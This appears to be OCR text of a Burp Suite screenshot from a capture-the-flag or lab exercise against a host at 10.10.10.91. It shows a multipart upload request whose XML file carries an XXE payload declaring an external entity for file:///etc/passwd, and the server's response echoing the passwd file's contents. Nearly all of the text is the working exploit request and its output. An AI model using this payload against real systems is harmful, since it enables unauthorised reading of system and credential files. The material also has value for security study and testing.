 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------56292645116969896211834558147
9 Content-Length: 409
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------56292645116969896211834558147
14 Content-Disposition: form-data; name="file"; filename="test.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0" encoding="UTF-8" ?>
18 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <root>
20 <Author>&xxe;</Author>
21 <Subject>Test</Subject>
22 <Content>Test</Content>
23 </root>
24
25 -----------------------------56292645116969896211834558147--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Tue, 04 Aug 2020 14:08:04 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2585
7
8 PROCESSED BLOGPOST:
9 Author: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fals
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/f
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false